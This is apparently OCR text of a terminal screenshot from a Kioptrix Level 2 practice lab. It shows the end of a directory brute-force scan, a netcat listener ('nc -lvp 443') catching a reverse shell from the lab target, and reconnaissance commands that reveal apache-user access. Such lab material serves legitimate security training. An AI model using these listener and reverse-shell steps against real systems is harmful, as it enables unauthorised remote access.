 root@5u5aNo: ~/Desktop/kioptrix2
File Edit View Search Terminal Tabs Help
root@5u5aNo: ~/Deskto... root@5u5aNo: ~/Deskto... root@5u5aNo: ~/Deskto...
-----------------
END_TIME: Wed Dec 13 20:58:55 2017
DOWNLOADED: 445107 - FOUND: 45
root@5u5aNo:~/Desktop/kioptrix2# nc -lvp
nc: option requires an argument -- 'p'
nc -h for help
root@5u5aNo:~/Desktop/kioptrix2# nc -lvp 8080
retrying local 0.0.0.0:8080 : Address already in use
retrying local 0.0.0.0:8080 : Address already in use
retrying local 0.0.0.0:8080 : Address already in use
^C
root@5u5aNo:~/Desktop/kioptrix2# nc -lvp 443
listening on [any] 443 ...
192.168.56.103: inverse host lookup failed: Unknown host
connect to [192.168.56.101] from (UNKNOWN) [192.168.56.103] 32788
bash: no job control in this shell
bash-3.00$ i^?
bash-3.00$ whoami; id; uname -a
apache
uid=48(apache) gid=48(apache) groups=48(apache)
Linux kioptrix.level2 2.6.9-55.EL #1 Wed May 2 13:52:16 EDT 2007 i686 i686 i386
GNU/Linux
bash-3.00$